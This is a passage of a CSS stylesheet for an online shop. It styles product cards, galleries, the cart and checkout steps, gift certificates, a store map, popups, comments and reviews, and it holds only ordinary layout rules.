	position: absolute;
	width: 60px;
	left: 10px;
	top: 10px;
}

.product .img{
    display: flex;
    align-items: flex-start;
    position: relative;
}

.product .img img+img, .product .img img+video {
    position: absolute;
    opacity: 0;
    transition: 1s;
    top: 0;
    left: 0;
    height: 100%;
    background: #fff;
}

.product:hover .img img+img, .product:hover .img img+video {
    opacity: 1;
}

.product .info{
    padding: 15px;
    border-top: 2px solid transparent;
    padding-bottom:5px;
    position: relative;
}

.product:hover .info{
    border-color: #EDEDED;
}

.product .rating{
    margin: 10px 0 0;
}

.product .rating > span{
    font-size: 12px;
}

.product form{
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    padding: 15px;
    display: none;
}

.product:hover form{
    display: block;
    box-shadow: 0px 5px 6px rgba(0, 0, 0, 0.06);
    background-color: #FCFCFC;
}

.product form:before{
    position: absolute;
    content: '';
    left: 0;
    background: inherit;
    bottom: 100%;
    width: 100%;
    height: 10px;
}

.product .buttons{
    justify-content: space-between
}

.product .buttons > *{
    margin: 0;
}


#catalog .banner {
	grid-column: span 2;
    position: relative;
    box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.07);
	/*! height: 100%; */
}

#catalog .banner img{
    /*object-fit: contain;*/
    width: 100%;
    height: 100%;
    position: absolute;
    border-radius:10px;
}

/*TAGS*/
.tags{
    position: absolute;
    /*left: 20px;
    top: 20px;
    display: grid;*/
    grid-gap: 5px;
    z-index: 2;
}

#product .tags{
    left: 30px;
    top: 30px;
}

/*.product .tags > img{
    width: 55px!important;
}*/

#product .tags > img{
    width: 75px;
}

/*PRICE*/
.price{
    color: #000;
    font-weight: 700;
    letter-spacing: 0.07em;
    margin: 10px 0 0;
}
.test{
    display:none;
    color:var(--red);
}
.price.flx{
    align-items: center;
    justify-content: flex-start;
}

.price > span{
    display: block;
    margin-bottom:7px;
}

.price .old{
    font-size: 12px;
    font-weight: 500;
    color: var(--grey);
    text-decoration: line-through;
    letter-spacing: 0.04em;
    margin: 0 0 5px;
}

.price.flx .old{
    margin: 0 30px 0 0;
    font-size: inherit;
    font-weight: 600;
}

/*UI-SPINNER*/
body .ui-spinner{
    padding: 0 38px;
    border:1px solid var(--grey);
    border-radius: 0;
    position: relative;
    display: inline-block;
}

body .ui-spinner input{
    margin: 0;
    text-align: center;
    width: 100%;
    height: 38px;
    caret-color: transparent !important;
    font-size: 18px;
    font-family: Gilroy;
    font-weight: 500;
    /* border: 1px solid #959595; */
}

body .ui-button, .ui-spinner a.ui-spinner-button{
    background-color: transparent;
    height: 100%;
    top: 0;
    border: none;
    cursor: pointer;
    width: 38px;
    position: absolute;
    display: inline-flex;
    align-items: center;
    justify-content: space-around;
    font-size: 20px;
    color: var(--grey);
}

body .ui-button:hover, .ui-spinner a.ui-spinner-button:hover{
    color: var(--black);
}

body .ui-button > span, .ui-spinner a.ui-spinner-button > span{
    display: none;
}

body .ui-spinner-up{
    right: 0;
    border-left: 1px solid var(--grey);
}

.ui-spinner-up:after{
    content: 'add';
}

body .ui-spinner-down{
    left: 0;
    border-right: 1px solid var(--grey);
}

.ui-spinner-down:after{
    content: 'remove';
}

#msCart input:-webkit-outer-spin-button,
#msCart input:-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

#msCart input[type='number'] {
    -moz-appearance: textfield;
}

/*PRODUCT*/
#product{
    align-items: flex-start;
}

#product .gallery {
	width: 600px;
	margin: -10px;
	justify-content: flex-end;
	position: relative;
}

#product .gallery > div{
    padding: 10px;
    margin: 0;
}

#product .gallery-thumbs {
	width: calc(100%/4);
	overflow: hidden;
	position: absolute;
	left: 0;
	height: 100%;
}

#product .gallery-main{
    width: calc(100%*3/4);
}

#product .swiper-slide {
	filter: drop-shadow(0px 4px 6px rgba(0, 0, 0, 0.06));
	display: inline-flex;
	align-items: flex-start;
    transition: 0.25s;
}

#product .swiper-slide-thumb-active{
    transform: scale(1.1);
}

#product .swiper-slide video{
    width: 100%;
}

#product .swiper-slide .ma-play{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    opacity: 0.5;
    transition: 0.5s;
}

#product .swiper-slide:hover .ma-play,
#product .swiper-slide-thumb-active .ma-play{
    opacity: 1;
}

#product .swiper-slide .ma-play:after {
	content: "play_arrow";
	font-size: 50px;
	line-height: 50px;
}

#product .info{
    width: calc(100% - 670px);
}

#product h1{
    margin-top: -5px;
    margin-bottom: 20px;
}

#product .price{
    font-size: 26px;
}

#product h3{
    color: var(--grey);
}

#product .product-info{
    margin: 30px 0 0;
}

#product .description{
    margin: 0 0 20px;
}

#product .sizes{
    margin: 30px 0 15px;
}

#product .sizes input[type=radio]{
    display: none;
}

#product .sizes label, #doly-pay-popup .sizes .clearfix label {
	float: left;
    background: var(--grey);
    color: #fff;
    font-size: 18px;
    border-radius: 50%;
	margin: 10px 15px 0 0;
	min-width: 60px;
	height: 60px;
	display: inline-flex;
    align-items: center;
    justify-content: space-around;
	transition: 0.3s;
	padding: 5px;
}
#doly-pay-popup .sizes .clearfix label:before{
    display:none;
}

#product .sizes label:before,
#product .sizes label:after{
    display: none;
}

#product .sizes label:hover,
#product .sizes input:checked + label,#doly-pay-popup .sizes label:hover,
#doly-pay-popup .sizes input:checked + label{
    background-color: var(--red);
}

#product .sizes a{
    display: inline-block;
    margin: 30px 0 0;
}

#product .buttons{
    justify-content: flex-start;
    margin: 50px 0 0;
}

/*SERTIFICATE*/
#sertificate{
    align-items: flex-start;
}
.it50x50 img{
    border-radius:20px;
}

#sertificate img{
    width: 380px;
}

#sertificate .content-text{
    width: calc(100% - 430px);
}

#sertificate form{
    width: 100%;
}

/* #sertificate .sizes > div{
    display: flex;
    justify-content: space-between;
}

#sertificate .sizes > div::after{
    display: none;
} */

#sertificate .sizes label{
    min-width: 80px;
	height: 80px;
    background: var(--lightgrey);
    color: var(--black);
}

#sertificate .sizes label:hover,
#sertificate .sizes input:checked + label{
    color: #fff;
}

/*OPEN-BLOCK*/
.open-block{
    margin: 10px 0 0;
}

.open-block .title{
    font-family:Gilroy;
    color: #282828;
    font-size: 18px;
    font-weight: 600;
    margin: 0 0 20px;
    display: inline-flex;
    align-items: center;
    cursor: pointer;
}

.open-block .content-text{
    margin: 0 0 30px;
    display: none;
}

#product .open-block .content-text{
    color: var(--grey);
}

/*SIMILAR*/
.similar{
    _max-width: 785px;
}

.similar .product-slider{
    position: relative;
}

.similar .swiper-container{
    margin: -10px -10px 0;
    padding: 10px 10px 70px;
    max-width: initial;
}

.similar .swiper-slide{
    height: auto;
}

.similar .swiper-prev{
    left: -60px;
}

.similar .swiper-next{
    right: -60px;
}

/*PAGINATION*/
.pagination{
    display: flex;
    align-items: center;
}

.pagination li *{
    display: block;
    padding: 0 8px;
}

.pagination li a:hover,
.pagination li.active a{
    color: var(--red);
}

.pagination .dots{
    display: flex;
}

.pagination .dots:before,
.pagination .dots span,
.pagination .dots:after{
    content: '';
    width: 3px;
    height: 3px;
    background: var(--black);
    border-radius: 50%;
    display: inline-block;
    padding: 0;
    margin: 0 4px;
}

.pagination .dots:hover:before,
.pagination .dots:hover span,
.pagination .dots:hover:after{
    background: var(--red);
}

/*CONTROL COUNT*/
.control .flx {
    align-items: center;
}

.control .count select{
    width: auto;
    margin: 0 0 0 15px;
}

/*CONTACT*/
#contact .left {
    width: 350px;
}

#contact .right{
    width: 685px;
    max-width: calc(100% - 370px);
}

#contact .item{
    margin: 0 0 50px;
}

#contact .item:last-child{
    margin: 0;
}

#contact .links{
    display: flex;
    flex-direction: column;
}

#contact .links > a:not(:last-child){
    margin: 0 0 10px;
}

/*TILE*/
.tile {
    grid-template-columns: repeat(3, 1fr);
    grid-gap: 80px 30px;
    grid-auto-flow: dense;
}

.tile .item {
    display: flex;
    align-items: center;
    position: relative;
    overflow: hidden;
}

.tile .item.big{
    grid-column: span 3;
}

#buyers .item.big{
    max-height: 200px;
}

#blog .item.big{
    grid-column: span 2;
}

.tile .item.big picture {
    height: 100%;
}
.tile img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: 1s;
}
.big{
    border-radius:10px;
}
.big .text {
    background: none!important;
    bottom: 25%!important;
    color: #fff!important;
    text-transform: none!important;
    margin-left: 30px;
    font-size: 30px;
}
.tile .item:hover img{
    transform: scale(1.05);
}

.tile .text{
    position: absolute;
    padding: 20px 0 20px 20px;
    color: #000;
    flex-direction: column;
    width: 100%;
    max-height: 95px;
    display: flex;
    justify-content: center;
    bottom: 5%;
    text-transform: uppercase;
}

#blog .tile .text{
    background-color: rgba(51, 51, 51, 0.6);
}

#buyers.tile .text{
    background-color: #f1f1f1;
}

.tile .title {
    font-weight: 600;
    /*font-size: 32px;*/
    margin: 0 0 10px;
    line-height: 1;
}

#blog .tile .text > *{
    width: 300px;
}

/*BRANDS*/
.brand:not(:last-child) {
    margin: 0 0 80px;
}

.brand .list{
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-gap: 20px;
}

.brand h3{
    margin: 0 0 30px;
}

.brand .h4{
    margin: 0;
}

/*SHOPS*/
#shops .buttons .btn{
    min-width: 175px;
}

#shops .shops {
	grid-template-columns: repeat(2, 1fr);
	grid-gap: 70px 30px;
}

.shop .count{
    display: inline-flex;
    align-items: center;
    justify-content: space-around;
    width: 50px;
    height: 50px;
    color: #fff;
    background-color: var(--red);
    border-radius: 50%;
    font-size: 18px;
}

.shop h4 {
	margin: 0;
	width: calc(100% - 65px);
}

#shops .info{
    margin: 30px 0 0;
}

#shops ymaps .info{
    margin: 20px 0 0;
}

#shops .item:not(:last-child){
    margin: 0 0 30px;
}

#shops ymaps .item:not(:last-child){
     margin: 0 0 15px;
}


#shops .item .title{
    margin: 0 0 5px;
    width: 100%;
}

#shops #map{
    height: 600px;
    display: none;
}

#map ymaps[class$="balloon__close"]{
    display: none;
}

#map ymaps[class$="balloon__content"]{
    padding: 10px 20px 20px;
    margin: 0;
}

#map ymaps[class$="balloon__content"] > ymaps > ymaps{
    margin: 0;
}

.point-baloon {
    width: 280px;
    font-family: Gilroy;
    font-size: 12px;
}

.point-baloon .name{
    font-size: 16px;
    font-weight: 500;
    margin: 20px 0 0;
}
.point-baloon .name+.name{
    margin-top: 10px;
    font-size: 14px;
}

.point-baloon .close{
    display: inline-flex;
    color: var(--grey);
    align-items: center;
    cursor: pointer;
    margin: 0 0 10px;
}

.point-baloon .close span{
    font-size: 15px;
    color: var(--black);
}

.point-baloon .close:hover span{
    color: var(--red);
}

/*ARTICLES*/
#articles {
    grid-gap: 70px 30px;
    grid-template-columns: repeat(3, 1fr);
    margin-bottom:50px;
}

#articles .img{
    display: inline-flex;
    align-items: flex-start;
    margin: 0 0 20px;
}

#articles + .btn-arrow{
    margin: 50px 0 0;
}

/*NEW*/
#article {
    align-items: flex-start;
}

#article .content-text {
    width: calc((100% - 25px) * 0.6);
    text-align: justify;
}

#article img {
    width: calc((100% - 25px) * 0.4);
    order: 1;
}

/*PROMO*/
#promo > .container > .flx{
    align-items: flex-start;
}

#promo .promo{
    width: calc(100% - 430px);
}

.promo h4{
    margin: 0 0 30px;
}

/*INFO*/
#info .table.fr{
    margin-left: 25px;
    width: auto;
}

/*CONTENT*/
#content, #contact{
    min-height: calc(100vh - 650px);
    position: relative;
}

.content-text > *:not(br) {
    margin: 20px 0;
}

.content-text a{
    color: var(--red);
}

.content-text a:hover{
    text-decoration: underline;
}

.content-text *:first-child {
    margin-top: 0;
}

.content-text *:last-child:not(h2,h3) {
    margin-bottom: 0;
}

.content-text ul li {
    padding: 0 0 0 30px;
    position: relative;
}

.content-text ul li:before{
    position: absolute;
    content: '';
    width: 3px;
    height: 3px;
    background: var(--black);
    border-radius: 50%;
    left: 10px;
    top: 8px;
}

.content-text ol {
    counter-reset: list1;
}

.content-text ol ol {
    counter-reset: list2;
}

.content-text ol ol ol {
    counter-reset: list3;
    padding-left: 40px;
}

.content-text ol li:before {
    counter-increment: list1;
    content: counter(list1) ". ";
}

.winnersList li:before{
    content: counter(list1) ".";
}

.content-text ol ol li:before {
    counter-increment: list2;
    content: counter(list1) "." counter(list2) ".";
    left: -35px;
}

.content-text ol ol ol li:before {
    counter-increment: list3;
    content: counter(list1) "." counter(list2) "." counter(list3) ".";
    left: -40px;
}

.content-text .iframe {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
}

.content-text .iframe iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-width: 0;
  outline-width: 0;
}

hr {
	border: solid var(--lightgrey);
	border-width: 1px 0 0;
	margin: 50px 0;
}

#msOrder hr {
    margin: 0;
    margin-bottom: 20px;
}

.grey-block{
    background-color: var(--cream);
    padding: 40px;
}

.grey-block .content-text + .col{
    margin: 50px 0 0;
}

table{
    width: 100%;
}

table + table{
    margin-top: 30px;
}

table thead,
table th{
    font-weight: 600;
}

table td,
table th {
    padding: 8px;
    border-bottom: 1px solid var(--lightgrey);
    vertical-align: middle;
    text-align: left;
}

.short-text{
    width: 700px;
}

/*FAQ*/
.faq{
    width: 770px;
    counter-reset: list;
}

.faq .item{
    position: relative;
    padding: 0 0 0 70px;
    margin: 0 0 50px;
}

.faq .item:last-child{
    margin: 0;
}

.faq .item:before {
    counter-increment: list;
    content: counter(list);
    font-size: 18px;
    color: var(--grey);
    background-color: var(--lightgrey);
    width: 50px;
    height: 50px;
    position: absolute;
    left: 0;
    border-radius: 50%;
    display: inline-flex;
    align-items: center;
    justify-content: space-around;
    top: 3px;
}

.faq h2{
    margin: 0 0 10px;
}

/*CONTENT COLUMNS*/
#info .col{
    display: grid;
    grid-gap: 30px;
 /*   border-top: 1px var(--lightgrey) solid;
    border-bottom: 1px var(--lightgrey)solid;*/
}
.it40x60 img{
    width: 100%;
}
.it40x60 .content-text{
    align-self: center;
}
#info div.podarki{
    display: none;
    /*display:flex;*/
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    margin: auto;
}

.podarki-mobile{
    display:none;
}

#info div.podarok{
    background-color: #F9F8F8;
    position:relative;

}

div.podarki-image{
    z-index:2;
    position:relative;
    transition: all 0.5s ease;
    max-width:593px;
}

div.podarki-text{
    width:80%;
   height: 80%;
   overflow: auto;
   margin: auto;
   position: absolute;
   top: 0; left: 0; bottom: 0; right: 0;
   z-index:1;
   display:flex;
   justify-content:center;
   align-items: start;
   font-weight:600;
   font-size:18px;
   flex-direction: column;
}

.podarki-text ul{
    padding-left:30px;
    list-style:unset;
}

#get-promocode{
    margin-bottom:0;
}

.block-form-promo{
    margin-bottom:70px;
}

#about-faq{
    margin-top:150px;
}

.gift-box img{
    max-height:60px;
    max-width:60px;
    position: absolute;
    left:40px;
    top:40px;
    z-index:1;
}

.podarok:hover .podarki-image{
    opacity:0;
}

.col[class^='ii'] img{
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.col[class^='ii'] > .image{
    height: 300px;
}

.ii50x50,
.it50x50,
.tt50x50{
    grid-template-columns: 1fr 1fr;
}

.ii50x25x25{
    grid-template-columns: 2fr 1fr 1fr;
}

.ii25x50x25{
    grid-template-columns: 1fr 2fr 1fr;
}

.ii25x25x50{
    grid-template-columns: 1fr 1fr 2fr;
}

.ii50x15x35{
    grid-template-columns: 10fr 3fr 7fr;
}

.ii50x35x15{
    grid-template-columns: 10fr 7fr 3fr;
}

.it33x66{
    grid-template-columns: 1fr 2fr;
}

.it50x50 > .content-text{
    align-self: center;
    /*padding: 30px 70px;*/
}

.it40x60{
    grid-template-columns: 2fr 3fr;
}

.it60x40{
    grid-template-columns: 5fr 2fr;
}

.tt33x33x33{
    grid-template-columns: repeat(3, 1fr);
}

.tt25x25x25x25{
    grid-template-columns: repeat(4, 1fr);
}

/*PATTERN*/
svg.pattern{
    position: absolute;
    left: 0;
    top:12%;
    width: 100%;
    transform: translateY(-50%);
    z-index: -1;
    height: auto;
}

/*FOOTER*/
footer{
    background-color: var(--cream);
    margin: 50px 0 0;
}

footer > div:not(:last-child){
    border-bottom: 2px solid #fff;
}

footer .logo{
    padding: 25px 0;
}

footer .nav{
    padding: 40px 0;
    font-size: 14px;
}

footer .menu ul{
    margin: -3px 0 0;
}

footer .menu a{
    display: block;
    padding: 3px 0
}

footer form{
    width: 400px;
}

footer form .input{
    position: relative;
    margin: 12px 0;
}

footer form input{
    border: 1px solid var(--lightgrey);
    padding-left: 55px;
    padding-right: 40px;
    background: #fff url(../icon/footer/sc-email.svg) no-repeat left 20px center;
    margin: 0;
}

footer form button{
    position: absolute;
    background:  no-repeat;
    cursor: pointer;
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
    border: none;
}

.foot-social{
    padding: 15px 0;
    font-size: 14px;
    font-weight: 500;
}

footer .social{
    margin: 0 0 0 35px;
}

footer .bottom {
	font-size: 12px;
	padding: 40px 0;
	color: #A4A4A4;
}

footer .phone{
    background: url(../icon/footer/call.svg) no-repeat left center;
    padding: 0 0 0 20px;
    order: 1;
}

@media screen and (min-width: 781px) {
    footer .bottom .author{
        display: none;
    }
}

/*SOCIAL*/
.social a{
    width: 46px;
    height: 46px;
    border-radius: 50%;
    /* background-color: var(--grey); */
    float: left;
    background-position: center;
    margin: 0 0 0 25px;
    transition: 0.5s;
    background-size: contain;
}

.social a:first-child{
    margin: 0;
}

.social a:hover{
    background-color: var(--red);
}

.social a[data-icon=vk]{background-image: url(../icon/social/vk.png)}
.social a[data-icon=ok]{background-image: url(../icon/social/ok.png)}
.social a[data-icon=yt]{background-image: url(../icon/social/yt.svg)}
.social a[data-icon=inst]{background-image: url(../icon/social/inst.svg)}
.social a[data-icon=dzen]{background-image: url(../icon/social/dzen.png)}
.social a[data-icon=tg]{background-image: url(../icon/social/tg.png)}

.social a[data-icon=vk]:hover, .social a[data-icon=tg]:hover{
    background-color: #0077ff;
}
.social a[data-icon=yt]:hover{
    background-color: #ff0000
}
.social a[data-icon=ok]:hover, .social a[data-icon=dzen]:hover{
    background-color: #f70;
}
/*UP*/
#up{
    position: fixed;
    bottom: 20px;
    left: 20px;
    visibility: hidden;
    opacity: 0;
    transition: 0.5s;
    cursor: pointer;
    z-index: 50;
}

#up.visible{
    visibility: visible;
    opacity: 1;
}

#up > span{
    font-weight: 500;
    margin: 0 0 0 10px;
    font-size: 14px;
    display: none;
}

#up > div{
    width: 46px;
    height: 46px;
    border: 1px solid var(--lightgrey);
    background-color: #fff;
    border-radius: 50%;
    position: relative;
    transition: 0.3s;
}

#up:hover > div{
    background-color: var(--black);
}

#up svg{
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    fill: var(--black);
    transition: inherit;
}

#up:hover svg{
    fill: #fff;
}

/*AUTH*/
#auth{
    width: 100%;
    max-width: 600px;
}

#auth .buttons + .undline{
    margin-top: 20px;
    display: inline-block;
}

#auth .message,
#profile .message{
    color: green;
    line-height: 1;
    margin-bottom: 15px;
}

#auth .message .error,
#profile .error,
form .invalid-feedback {
    color: red;
}

#content #auth form[action="user/change"] input[type="password"] {
  border: 1px solid var(--grey);
  margin-bottom: 15px;
}

/*MSCART*/
#msCart, #msCart-small {
    counter-reset: list;
}

#msCart .item, #msCart-small .item{
    align-items: center;
    margin: 0 0 20px;
}

#msCart .number, #msCart-small .number {
    display: inline-flex;
    align-items: center;
    justify-content: space-around;
    width: 45px;
	height: 45px;
	background-color: var(--lightgrey);
    border-radius: 50%;
}

#msCart .number:before, #msCart-small .number:before {
	counter-increment: list;
	content: counter(list);
    font-size: 18px;
    line-height: 45px;
}

#msCart img {
    width: 115px;
    filter: drop-shadow(0px 4px 6px rgba(0, 0, 0, 0.06));
}
#msCart-small img {
    width: 75px;
    filter: drop-shadow(0px 4px 6px rgba(0, 0, 0, 0.06));
}

#msCart .info{
    /* width: calc(100% - 45px - 115px - 400px - 100px); */
    flex-direction: column;
}

#msCart-small .info{
    width: calc(100% - 45px - 15px - 75px - 15px - 15px - 70px);
}

#msCart .title{
    width: calc(100% - 140px)
}

#msCart .h3{
    margin: 0;
    font-size: 18px;
}

#msCart .h3 + p{
    margin: 5px 0 0;
}

#msCart .article{
    /* width: 120px; */
}
.notCount {
    color: var(--red);
}

#msCart .forms{
    width: 400px;
}

#msCart-small .forms{
    width: auto;
    min-width: 66px;
}

#msCart .count{
    max-width: 120px;
}

#msCart .price{
    margin: 0;
    position: relative;
    width: calc(100% - 30px - 75px - 30px);
}

#msCart .action{
    width: 245px;
}

#msCart .close{
    border: none;
    background: transparent;
    font-family: inherit;
    font-size: inherit;
    padding: 0;
    cursor: pointer;
}
#msCart .close span.ma.ma-close + span {
    display: none;
}

#msCart .close .ma{
    margin: 0 5px 0 0;
}

#msCart .buttons{
    margin-top: 30px;
}

#msCart .delivery_info {
	border: 1px solid #c8c8c8;
	border-radius: 5px;
	padding: 10px 15px;
	/*display: flex;*/
    display: none;
	align-items: center;
}

#msCart .delivery_info img{
    width: 30px;
    margin: 0 20px 0 0;
}

#msCart > hr{
    margin: 30px 0;
}

#msCart .item.disabled, #msCart-small .item.disabled {
    position: relative;
}
#msCart .item.disabled *:not(.forms):not(.action):not([type="submit"]), #msCart-small .item.disabled *:not(.forms):not(.action):not([type="submit"]), #msCart .item.disabled .forms .count, #msCart-small .item.disabled .forms .count, #msCart .item.disabled .forms .action *:not(button), #msCart-small .item.disabled .forms .action *:not(button) {
    opacity: .5;
    pointer-events: none;
}
#msCart .item.disabled .forms .action [type="submit"] *, #msCart-small .item.disabled .forms .action [type="submit"] * {
    opacity:1;
}
#msCart .item.disabled:before, #msCart-small .item.disabled:before {
    content: "товара нет в наличии";
    position: absolute;
    color: red;
    font-weight: 700;
    font-size: 18px;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    border: 1px solid red;
    padding: 8px 15px;
}
#msCart .discount {
    color: var(--red);
    font-size: 17px;
    font-weight: 600;
    width: 30px;
    position: relative;
    left:-40px;
}
#msCart .price + .discount {
    transform: translateY(-18px);
}
#msCart .tags {
    position: relative;
    /* padding: 0 15px; */
    width: 75px;
}
#msCart .tags img {
    width: 45px;
}

/*TOTAL_COST*/
#total_cost {
	margin: 50px 0;
    font-size: 18px;
}

#total_cost .flx{
    margin: 0 0 10px;
}

#total_cost .flx.totalOrder  {
    font-weight: 500;
    color: var(--red);
    margin: 20px 0 0;
}
.awardBonuses {
    font-weight: 600;
}
.awardBonuses .value{
    color: #289c28;
}

/*MSORDER*/
#msOrder{
    max-width: 700px;
    margin: 0 auto;
    display: block;
}

#msOrder li{
    width: 25%;
    background-color: #c8c8c8;
}

#msOrder li a{
    display: block;
    text-align: center;
    font-size: 14px;
    font-family: Bold;
    color: #fff;
    text-transform: uppercase;
    padding: 0 20px;
    position: relative;
    height: 40px;
    line-height: 40px;
}

#msOrder li.active a {
	background: #fff;
	color: #000;
	-webkit-box-shadow: 0 0 0 1px #000 inset;
	box-shadow: inset 0 0 0 1px #000;
    padding-left: 30px;
}

#msOrder li.active a:after, #msOrder li.active a:before {
    position: absolute;
	content: '';
	height: 26px;
	width: 26px;
	top: 1px;
	margin-top: 5px;
	z-index: 1;
	transform: rotate(-45deg);
	border-width: 1px;
	border-style: solid;
	border-color: transparent #000 #000 transparent;
}

#msOrder li.active a:before {
	background: #c8c8c8;
	left: -13px;
}

#msOrder li:first-child a:before {
	background: #fff;
}

#msOrder li.active a:after {
	background: #fff;
	right: -13px;
}

#msOrder li:last-child a:after{
    display: none;
}

#msOrder div[id^=tab-]{
    margin: 0 auto;
}

#msOrder .tab .required-star {
	color: var(--red);
    font-size: 20px;
    line-height: 1;
}

#msOrder .tab .error {
	border: 1px solid var(--red) !important;
}

#msOrder .error {
	border: 1px solid brown !important;
}

#msOrder .buttons{
    align-items: flex-end;
}

#msOrder .buttons .btn{
    margin: 0;
}

#tab-1 .buttons{
    justify-content: flex-end;
}

#msOrder label[for=street]{
    margin: 15px 0 0;
}

#msOrder input[name=building],
#msOrder input[name=corpus],
#msOrder input[name=room]{
    width: calc((100% - 90px)/3);
}

#msOrder input[name=street]{
    margin: 0 0 30px;
}

#msOrder input[name=extfld_bonus]{
    margin: 0 0 20px;
}

#msOrder input[name=sertificate_number]{
    width: calc(100% - 180px);
}
#msOrder #sertificat_1 {
	width:100%;
}

#msOrder input[name=sertificate_code]{
    width: 150px
}

#msOrder label[for=call_time]{
    width: calc(100% - 210px);
    max-width: 370px;
}

#msOrder input[id=call_time]{
    width: 180px;
}

#msOrder label[for^="payment"] img{
    vertical-align: middle;
}

#msOrder .mini-form .clearCertificate{
    min-width: 120px;
    /* margin: 30px 0 20px auto; */
}

#msOrder .mini-form #bonuses_container {
    display: flex;
    align-items: flex-end;
    width: 100%;
    justify-content: end;
    margin-top: 5px;
}

#msOrder #bonusesStr {
    margin-bottom: 6px;
}


@media screen and (max-width: 600px) {
    #msOrder #bonuses_container {
        flex-direction: column;
        align-items: flex-start;
        gap: 0.1rem !important;
    }

    #msOrder #bonuses_container .btn {
        width: 100%;
    }
    #msOrder #bonuses_container .btn {
        width: 100%;
    } 
    #msOrder .modileTwoColumn .radio-group {
        width: 100%;
    } 

    #msOrder .modileTwoColumn .mini-form {
        flex-direction: column;
    }

    .electoGiftCertificateNumber {
        width: 100% !important;
    }
    .electoGiftCertificateCode {
        width: 100% !important;
        margin-top: 2px !important;
    }
}

/*MSLISTORDERS*/
#mslistorders .actions{
    width: 90px;
}

table#contact-data tr td:first-child{
    width: 170px;
}

/*MODAL*/
.modal-header {
	position: relative;
}

.modal-header .close {
	margin-top: 0;
	position: absolute;
	right: -10px;
	top: -10px;
	background: red;
	border: none;
	color: #fff;
	border-radius: 50%;
	width: 30px;
	height: 30px;
	line-height: 30px;
	font-family: Bold;
	font-size: 20px;
	text-align: center;
	padding: 0;
	cursor: pointer;
}

/*POPUP*/
.popup{
    display: none;
    padding: 30px;
    background: #fff;
    width: 700px;
    max-width: 100%;
    box-shadow: 0px 20px 68px rgba(0, 0, 0, 0.3);
}

.popup.bg-lightgrey{
    background-color: var(--lightgrey);
}

.popup h2{
    margin-bottom: 10px;
}

.popup h4{
    margin: 0 0 30px;
}

.popup .desc{
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    padding: 10px 0;
    margin-bottom: 20px;
}

.popup .results{
    color: green;
}

.popup hr{
    margin: 8px 0 20px;
}

#hint-fb .flx > *{
    width: calc((100% - 20px)/2);
}

/*ADDED*/
#added{
    width: 900px;
}

#added img{
    width: 150px;
    filter: drop-shadow(0px 4px 6px rgba(0, 0, 0, 0.06));
    align-self: flex-start;
}

#added .info {
	width: calc(100% - 180px);
	margin: 0 0 20px;
}

#added .col{
    min-width: 200px;
}

#added .col:first-child > p:not(:last-child){
    margin: 0 0 10px;
}

#added .price{
    font-size: 20px;
}

#added .price .old{
    font-size: 16px;
}

/*HINT-FB*/
#hint-fb{
    width: 800px;
}

#hint-fb .flx > *{
    width: calc((100% - 20px)/2);
}

#hint-fb .text{
    text-align: center;
}

#hint-fb .bgs{
    margin: 0 0 20px;
}

#hint-fb .bgs label{
    width: calc((100% - 10px)/3);
    align-self: flex-start;
}

#hint-fb .bgs img{
    border: 1px solid transparent;
}

#hint-fb .bgs input:checked + img{
    border-color: var(--red);
}


/*TICKETS*/
#comment-editor{
    height: 100px;
}

#content #comment-form .form-actions {
    margin: 0px;
    padding: 0px;
    border: none;
}

.ticket-comment-body {
	position: relative;
	width: 100%;
	max-width: 500px;
	padding: 10px;
	box-shadow: inset 0 0 0 1px #ccc,0 8px 24px rgba(0,0,0,.1);
}

.ticket-comment-header{
    padding: 0 120px 0 0;
}

.ticket-comment-body.fr .ticket-comment-header{
    text-align: right;
    padding: 0 0 0 120px;
}

#tickets .ticket-comment-author,
#tickets .ticket-comment-createdon{
    margin: 0;
    display: block;
}

#tickets .ticket-comment-createdon{
    position: absolute;
    right: 0;
    top: 2px;
}

#tickets .fr .ticket-comment-createdon{
    left: 0;
    right: auto;
}

.ticket-comment-text {
	padding: 0 10px;
}

#tickets .ticket-comment, #tickets .ticket-comment1 {
	margin: 0 0 10px;
}

.comments-subscribe label{
    min-height: 25px;
}

#comment-editor {
	width: 100% !important;
}

.important {
	_background: rgba(255,0,0, .1);
	width: 100%;
	padding: 10px;
}

/*BARCODE*/
#barcode {
	border: 1px solid #c8c8c8;
	width: 500px;
	max-width: 100%;
	margin: 0 auto 30px;
	padding: 20px 30px 20px;
}

#barcode .answer{
    display: none;
    margin: 0 0 10px;
}

#barcode .answer[data-type="error"]{
    color: red;
}

#barcode .answer[data-type="success"]{
    color: green;
}

/*REVIEWS*/
#reviews h4{
    margin: -30px 0 20px;
    width: 650px;
}

#reviews .swiper-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	/*margin-left:-15px;
	margin-right:-15px;*/
	row-gap: 30px;
	width: auto;
	height: auto;
}
#reviews .swiper-slide {
  /*-webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
	max-width: 25%;
	padding-left: 15px;
	padding-right: 15px;*/
	  -webkit-box-flex: 0;
		  -ms-flex: 0 0 100%;
			  flex: 0 0 100%;
		max-width: 70%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
    border:1px solid var(--cream);
    border-bottom: none;
    box-shadow: 2px 2px 2px #e9e9e9;
    /*gap: 30px;*/
	/*background-color: var(--cream);*/
}
.review-item-content .flx {
	/*justify-content:flex-start;*/
}
#reviews .review-slider .swiper-slide .img {
    margin-left: 20px;
    margin-bottom: 20px;
    height: auto;
    border-radius: 2em;
}
#reviews .review-slider .swiper-slide img {
	margin-bottom:0;
    width: 150px;
    border-radius: 2em;
    margin-top: 40px;
}
#reviews .review-slider .swiper-slide .name {
	width:auto;
}
#reviews .review-slider .date {
	/*margin-left:25px;*/
